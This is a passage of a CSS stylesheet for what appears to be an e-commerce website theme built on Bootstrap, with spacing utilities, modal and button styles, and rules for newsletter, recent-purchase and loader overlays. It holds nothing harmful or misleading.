        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-xl-0 {
    margin: 0;
  }

  .m-xl-1 {
    margin: 5px;
  }

  .m-xl-2 {
    margin: 10px;
  }

  .m-xl-3 {
    margin: 15px;
  }

  .m-xl-4 {
    margin: 20px;
  }

  .m-xl-5 {
    margin: 25px;
  }

  .m-xl-6 {
    margin: 30px;
  }

  .m-xl-7 {
    margin: 35px;
  }

  .m-xl-8 {
    margin: 40px;
  }

  .m-xl-9 {
    margin: 45px;
  }

  .m-xl-10 {
    margin: 50px;
  }

  .m-xl-auto {
    margin: auto;
  }

  .mx-xl-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-xl-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-xl-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-xl-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-xl-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-xl-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-xl-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-xl-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-xl-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-xl-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-xl-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-xl-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-xl-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-xl-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-xl-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-xl-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-xl-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-xl-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-xl-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-xl-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-xl-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-xl-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-xl-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-xl-0 {
    margin-top: 0;
  }

  .mt-xl-1 {
    margin-top: 5px;
  }

  .mt-xl-2 {
    margin-top: 10px;
  }

  .mt-xl-3 {
    margin-top: 15px;
  }

  .mt-xl-4 {
    margin-top: 20px;
  }

  .mt-xl-5 {
    margin-top: 25px;
  }

  .mt-xl-6 {
    margin-top: 30px;
  }

  .mt-xl-7 {
    margin-top: 35px;
  }

  .mt-xl-8 {
    margin-top: 40px;
  }

  .mt-xl-9 {
    margin-top: 45px;
  }

  .mt-xl-10 {
    margin-top: 50px;
  }

  .mt-xl-auto {
    margin-top: auto;
  }

  .mr-xl-0 {
    margin-right: 0;
  }

  .mr-xl-1 {
    margin-right: 5px;
  }

  .mr-xl-2 {
    margin-right: 10px;
  }

  .mr-xl-3 {
    margin-right: 15px;
  }

  .mr-xl-4 {
    margin-right: 20px;
  }

  .mr-xl-5 {
    margin-right: 25px;
  }

  .mr-xl-6 {
    margin-right: 30px;
  }

  .mr-xl-7 {
    margin-right: 35px;
  }

  .mr-xl-8 {
    margin-right: 40px;
  }

  .mr-xl-9 {
    margin-right: 45px;
  }

  .mr-xl-10 {
    margin-right: 50px;
  }

  .mr-xl-auto {
    margin-right: auto;
  }

  .mb-xl-0 {
    margin-bottom: 0;
  }

  .mb-xl-1 {
    margin-bottom: 5px;
  }

  .mb-xl-2 {
    margin-bottom: 10px;
  }

  .mb-xl-3 {
    margin-bottom: 15px;
  }

  .mb-xl-4 {
    margin-bottom: 20px;
  }

  .mb-xl-5 {
    margin-bottom: 25px;
  }

  .mb-xl-6 {
    margin-bottom: 30px;
  }

  .mb-xl-7 {
    margin-bottom: 35px;
  }

  .mb-xl-8 {
    margin-bottom: 40px;
  }

  .mb-xl-9 {
    margin-bottom: 45px;
  }

  .mb-xl-10 {
    margin-bottom: 50px;
  }

  .mb-xl-auto {
    margin-bottom: auto;
  }

  .ml-xl-0 {
    margin-left: 0;
  }

  .ml-xl-1 {
    margin-left: 5px;
  }

  .ml-xl-2 {
    margin-left: 10px;
  }

  .ml-xl-3 {
    margin-left: 15px;
  }

  .ml-xl-4 {
    margin-left: 20px;
  }

  .ml-xl-5 {
    margin-left: 25px;
  }

  .ml-xl-6 {
    margin-left: 30px;
  }

  .ml-xl-7 {
    margin-left: 35px;
  }

  .ml-xl-8 {
    margin-left: 40px;
  }

  .ml-xl-9 {
    margin-left: 45px;
  }

  .ml-xl-10 {
    margin-left: 50px;
  }

  .ml-xl-auto {
    margin-left: auto;
  }

  .m-xl-n1 {
    margin: -5px;
  }

  .m-xl-n2 {
    margin: -10px;
  }

  .m-xl-n3 {
    margin: -15px;
  }

  .m-xl-n4 {
    margin: -20px;
  }

  .m-xl-n5 {
    margin: -25px;
  }

  .m-xl-n6 {
    margin: -30px;
  }

  .m-xl-n7 {
    margin: -35px;
  }

  .m-xl-n8 {
    margin: -40px;
  }

  .m-xl-n9 {
    margin: -45px;
  }

  .m-xl-n10 {
    margin: -50px;
  }

  .mx-xl-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-xl-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-xl-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-xl-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-xl-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-xl-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-xl-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-xl-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-xl-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-xl-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-xl-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-xl-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-xl-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-xl-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-xl-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-xl-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-xl-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-xl-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-xl-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-xl-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-xl-n1 {
    margin-top: -5px;
  }

  .mt-xl-n2 {
    margin-top: -10px;
  }

  .mt-xl-n3 {
    margin-top: -15px;
  }

  .mt-xl-n4 {
    margin-top: -20px;
  }

  .mt-xl-n5 {
    margin-top: -25px;
  }

  .mt-xl-n6 {
    margin-top: -30px;
  }

  .mt-xl-n7 {
    margin-top: -35px;
  }

  .mt-xl-n8 {
    margin-top: -40px;
  }

  .mt-xl-n9 {
    margin-top: -45px;
  }

  .mt-xl-n10 {
    margin-top: -50px;
  }

  .mr-xl-n1 {
    margin-right: -5px;
  }

  .mr-xl-n2 {
    margin-right: -10px;
  }

  .mr-xl-n3 {
    margin-right: -15px;
  }

  .mr-xl-n4 {
    margin-right: -20px;
  }

  .mr-xl-n5 {
    margin-right: -25px;
  }

  .mr-xl-n6 {
    margin-right: -30px;
  }

  .mr-xl-n7 {
    margin-right: -35px;
  }

  .mr-xl-n8 {
    margin-right: -40px;
  }

  .mr-xl-n9 {
    margin-right: -45px;
  }

  .mr-xl-n10 {
    margin-right: -50px;
  }

  .mb-xl-n1 {
    margin-bottom: -5px;
  }

  .mb-xl-n2 {
    margin-bottom: -10px;
  }

  .mb-xl-n3 {
    margin-bottom: -15px;
  }

  .mb-xl-n4 {
    margin-bottom: -20px;
  }

  .mb-xl-n5 {
    margin-bottom: -25px;
  }

  .mb-xl-n6 {
    margin-bottom: -30px;
  }

  .mb-xl-n7 {
    margin-bottom: -35px;
  }

  .mb-xl-n8 {
    margin-bottom: -40px;
  }

  .mb-xl-n9 {
    margin-bottom: -45px;
  }

  .mb-xl-n10 {
    margin-bottom: -50px;
  }

  .ml-xl-n1 {
    margin-left: -5px;
  }

  .ml-xl-n2 {
    margin-left: -10px;
  }

  .ml-xl-n3 {
    margin-left: -15px;
  }

  .ml-xl-n4 {
    margin-left: -20px;
  }

  .ml-xl-n5 {
    margin-left: -25px;
  }

  .ml-xl-n6 {
    margin-left: -30px;
  }

  .ml-xl-n7 {
    margin-left: -35px;
  }

  .ml-xl-n8 {
    margin-left: -40px;
  }

  .ml-xl-n9 {
    margin-left: -45px;
  }

  .ml-xl-n10 {
    margin-left: -50px;
  }

  .p-xl-0 {
    padding: 0;
  }

  .p-xl-1 {
    padding: 5px;
  }

  .p-xl-2 {
    padding: 10px;
  }

  .p-xl-3 {
    padding: 15px;
  }

  .p-xl-4 {
    padding: 20px;
  }

  .p-xl-5 {
    padding: 25px;
  }

  .p-xl-6 {
    padding: 30px;
  }

  .p-xl-7 {
    padding: 35px;
  }

  .p-xl-8 {
    padding: 40px;
  }

  .p-xl-9 {
    padding: 45px;
  }

  .p-xl-10 {
    padding: 50px;
  }

  .px-xl-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-xl-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-xl-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-xl-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-xl-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-xl-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-xl-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-xl-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-xl-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-xl-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-xl-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-xl-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-xl-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-xl-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-xl-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-xl-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-xl-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-xl-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-xl-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-xl-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-xl-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-xl-0 {
    padding-top: 0;
  }

  .pt-xl-1 {
    padding-top: 5px;
  }

  .pt-xl-2 {
    padding-top: 10px;
  }

  .pt-xl-3 {
    padding-top: 15px;
  }

  .pt-xl-4 {
    padding-top: 20px;
  }

  .pt-xl-5 {
    padding-top: 25px;
  }

  .pt-xl-6 {
    padding-top: 30px;
  }

  .pt-xl-7 {
    padding-top: 35px;
  }

  .pt-xl-8 {
    padding-top: 40px;
  }

  .pt-xl-9 {
    padding-top: 45px;
  }

  .pt-xl-10 {
    padding-top: 50px;
  }

  .pr-xl-0 {
    padding-right: 0;
  }

  .pr-xl-1 {
    padding-right: 5px;
  }

  .pr-xl-2 {
    padding-right: 10px;
  }

  .pr-xl-3 {
    padding-right: 15px;
  }

  .pr-xl-4 {
    padding-right: 20px;
  }

  .pr-xl-5 {
    padding-right: 25px;
  }

  .pr-xl-6 {
    padding-right: 30px;
  }

  .pr-xl-7 {
    padding-right: 35px;
  }

  .pr-xl-8 {
    padding-right: 40px;
  }

  .pr-xl-9 {
    padding-right: 45px;
  }

  .pr-xl-10 {
    padding-right: 50px;
  }

  .pb-xl-0 {
    padding-bottom: 0;
  }

  .pb-xl-1 {
    padding-bottom: 5px;
  }

  .pb-xl-2 {
    padding-bottom: 10px;
  }

  .pb-xl-3 {
    padding-bottom: 15px;
  }

  .pb-xl-4 {
    padding-bottom: 20px;
  }

  .pb-xl-5 {
    padding-bottom: 25px;
  }

  .pb-xl-6 {
    padding-bottom: 30px;
  }

  .pb-xl-7 {
    padding-bottom: 35px;
  }

  .pb-xl-8 {
    padding-bottom: 40px;
  }

  .pb-xl-9 {
    padding-bottom: 45px;
  }

  .pb-xl-10 {
    padding-bottom: 50px;
  }

  .pl-xl-0 {
    padding-left: 0;
  }

  .pl-xl-1 {
    padding-left: 5px;
  }

  .pl-xl-2 {
    padding-left: 10px;
  }

  .pl-xl-3 {
    padding-left: 15px;
  }

  .pl-xl-4 {
    padding-left: 20px;
  }

  .pl-xl-5 {
    padding-left: 25px;
  }

  .pl-xl-6 {
    padding-left: 30px;
  }

  .pl-xl-7 {
    padding-left: 35px;
  }

  .pl-xl-8 {
    padding-left: 40px;
  }

  .pl-xl-9 {
    padding-left: 45px;
  }

  .pl-xl-10 {
    padding-left: 50px;
  }

  .text-xl-left {
    text-align: left;
  }

  .text-xl-right {
    text-align: right;
  }

  .text-xl-center {
    text-align: center;
  }
}
@media (min-width: 1450px) {
  .container-xl {
    max-width: 1400px;
  }

  .container-lg {
    max-width: 1400px;
  }

  .container-md {
    max-width: 1400px;
  }

  .container-sm {
    max-width: 1400px;
  }

  .container {
    max-width: 1400px;
  }
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }

  .form-check-input {
    -webkit-transition: none;
    transition: none;
  }

  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
  .form-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }

  .btn {
    -webkit-transition: none;
    transition: none;
  }

  .fade {
    -webkit-transition: none;
    transition: none;
  }

  .collapsing {
    -webkit-transition: none;
    transition: none;
  }

  .nav-link {
    -webkit-transition: none;
    transition: none;
  }

  .navbar-toggler {
    -webkit-transition: none;
    transition: none;
  }

  .page-link {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }

  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-fade .active.carousel-item-left {
    -webkit-transition: none;
    transition: none;
  }
  .carousel-fade .active.carousel-item-right {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-prev {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-indicators li {
    -webkit-transition: none;
    transition: none;
  }
}
@media print {
  .d-print-inline {
    display: inline;
  }

  .d-print-inline-block {
    display: inline-block;
  }

  .d-print-block {
    display: block;
  }

  .d-print-table {
    display: table;
  }

  .d-print-table-row {
    display: table-row;
  }

  .d-print-table-cell {
    display: table-cell;
  }

  .d-print-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-print-none {
    display: none;
  }
}
.btn {
  padding: 0;
  font-size: 14px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  padding-left: 15px;
  padding-right: 15px;
  text-transform: uppercase;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
  border: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Common Style CSS
---------------------------------------------------*/
body {
  font-size: 14px;
  color: #777;
  user-select: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-family: "Poppins, sans-serif";
  font-weight: 300;
  top: 0 !important;
}

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Montserrat";
}

/*----  Section  ----*/
.section-space {
  padding: 50px 0;
}

.section-space-p {
  padding: 50px 0;
}

.section-space-pb {
  padding-bottom: 50px;
}

.section-space-pt {
  padding-top: 50px;
}

.section-space-ptb-100 {
  padding: 100px 0;
}

.section-space-m {
  margin: 50px 0;
}

.section-space-mt {
  margin-top: 50px;
}

.section-space-mb {
  margin-bottom: 50px;
}

.section-space-footer-p {
  padding: 50px 0;
}

/*----  Margin  ----*/
.margin-bottom-30 {
  margin-bottom: 30px;
}

.margin-minus-t-15 {
  margin-top: -15px;
}

.margin-minus-tb-15 {
  margin: -15px 0;
}

.margin-minus-b-30 {
  margin-bottom: -30px;
}

.margin-minus-b-15 {
  margin-bottom: -15px;
}

/*----  Other Page Content  ----*/
/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  margin: 10px 0;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.ec-page-content .section-title .ec-title {
  padding: 0 34px;
}
.ec-page-content .section-title .ec-title:after {
  width: 20px;
}
.ec-page-content .section-title .ec-title:before {
  width: 20px;
}

.skiptranslate {
  height: 0px !important;
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#goog-gt-tt {
  display: none !important;
  visibility: hidden !important;
}

.goog-text-highlight {
  background: transparent !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#scrollUp {
  width: 40px;
  height: 40px;
  background-color: #555;
  color: #ffffff;
  right: 15px;
  bottom: 70px;
  text-align: center;
  overflow: hidden;
  z-index: 11 !important;
  font-size: 18px;
  line-height: 40px;
}
#scrollUp:hover {
  background: #3474d4;
  color: #ffffff;
}

.slider-animation > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

.swiper-slide-active .slider-animation > * {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}
.swiper-slide-active .slider-animation > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animation > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animation > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

/*----  Section Title ----*/
.section-title {
  margin-bottom: 30px;
  position: relative;
}
.section-title .ec-title {
  font-family: "Montserrat";
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 7px;
  color: #555;
  letter-spacing: 0;
  position: relative;
  display: inline;
  padding: 0 64px;
  line-height: 22px;
  letter-spacing: 0.02rem;
  text-transform: capitalize;
}
.section-title .ec-title:after {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  right: 0;
  left: auto;
  display: none;
}
.section-title .ec-title:before {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 0;
  right: auto;
  display: none;
}
.section-title .ec-bg-title {
  font-family: "Fjalla One";
  font-size: 63px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  color: #444444;
  opacity: 0.1;
  margin-bottom: 0;
  letter-spacing: 0;
  display: none;
}
.section-title .sub-title {
  margin: 10px 0 0 0 !important;
  color: #777;
  padding: 0 20%;
  font-size: 14px;
  letter-spacing: 0.03rem;
  font-weight: 300;
}
.section-title .sub-title a {
  color: #3474d4;
  font-weight: 400;
  margin-left: 3px;
  text-decoration: underline;
}

.text-upper {
  text-transform: uppercase;
}

/*---- Side Color,Dark,Rtl Fixed Button Style ----*/
#ec-fixedbutton * {
  direction: ltr;
}
#ec-fixedbutton > * {
  display: block;
  position: relative;
}
#ec-fixedbutton .ec-color-btn {
  -webkit-animation: rotation-icon 5s linear infinite;
          animation: rotation-icon 5s linear infinite;
}
@-webkit-keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*---- Recent purchase popup  ----*/
.recent-purchase {
  width: 300px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  left: 15px;
  bottom: 15px;
  background-color: #ffffff;
  z-index: 12;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
}

.recent-purchase img {
  width: 70px;
  height: 75px;
  margin-right: 15px;
  display: inline-block;
  border: 1px solid #eeeeee;
}

.recent-purchase .detail {
  width: 65%;
  display: inline-block;
}

.recent-purchase .detail h6, .recent-purchase .detail .h6 {
  color: #444;
  font-size: 14px;
}

.recent-purchase .detail p {
  margin-bottom: 10px;
  font-size: 11px;
  color: #777;
}

.recent-purchase a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 20px;
  color: #777;
}
.recent-purchase a:hover {
  color: #555;
}

/*---- Newsletter Page On load Style ----*/
#ec-popnews-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 9998;
}

#ec-popnews-box-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#ec-popnews-box {
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: #fff;
  color: #444444;
  width: 100%;
  max-width: 700px;
  padding: 30px;
  border: 0;
  display: none;
  z-index: 9999;
  text-align: center;
  border-radius: 30px;
  background-image: url("../images/email-template/newsletter-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}
#ec-popnews-box h2, #ec-popnews-box .h2 {
  text-decoration: none;
  color: #444;
  display: block;
  font-size: 22px;
  line-height: 33px;
  font-weight: 600;
  margin: 0 auto 10px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#ec-popnews-box p {
  margin-bottom: 20px;
  color: #777;
}
#ec-popnews-box form {
  margin-bottom: 0px;
}
#ec-popnews-box input {
  height: 45px;
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 20px;
  padding: 0 15px;
  width: 100%;
  outline: none;
  background-color: #fff;
  border-radius: 30px;
}
#ec-popnews-box button {
  height: 40px;
  line-height: 42px;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 30px;
}

#ec-popnews-close {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: #777;
  border-color: #3474d4;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  line-height: 1;
}

/*---- Site Loader Style ----*/
#ec-overlay {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #ffffff;
  z-index: 999999999999;
}
#ec-overlay .loader_img {
  display: block;
  width: 100%;
  height: 100%;
